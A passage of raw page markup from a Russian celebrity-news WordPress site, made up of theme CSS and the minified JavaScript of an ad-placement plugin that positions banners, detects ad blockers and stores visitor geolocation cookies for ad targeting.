        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#e276e8}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#ce4be5}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#da76e8}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#e9adce}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#000000}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://showbiz-life.ru/wp-content/themes/root/images/backgrounds/wall.png) }</style><link rel="preload" href="https://showbiz-life.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://showbiz-life.ru/wp-content/uploads/16-5.jpg" as="image" crossorigin><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="32x32" />
<link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
<meta name="msapplication-TileImage" content="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
		<style type="text/css" id="wp-custom-css">
			.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	border:0px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	margin:0px
}


.yarpp-related {
   
    text-align: center;
}


1img.star_bio__image {
	max-width: 369px;
}

.star_bio {
    padding: 15px 0;
    font-size: 16px;
    color: #000;
}
.smi-lg-39 {
      width: 34.82142857%;}
      .smi-lg-offset-3 {
    margin-left: 2.67857143%;
}
.smi-lg-69 {
    width: 90%;
}.star_bio .star_bio__field {
    line-height: 1.5em;
    margin-bottom: 10px;
}
@media (max-width: 723px) {
.smi-lg-39 {
    width: 100%;
    padding-right: 0 !important;
}
.smi-lg-69 {
    width: 100%;
    text-align: left;
}
.star_bio{
    margin: 30px 10px 0px!important;
    padding: 15px 0 0px;
}
	.star_bio__image {width: 100%;}

	.star_bio .star_bio__field:first-child{
		margin-top: 10px;
	}
}

.star_bio {display:inline-block}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 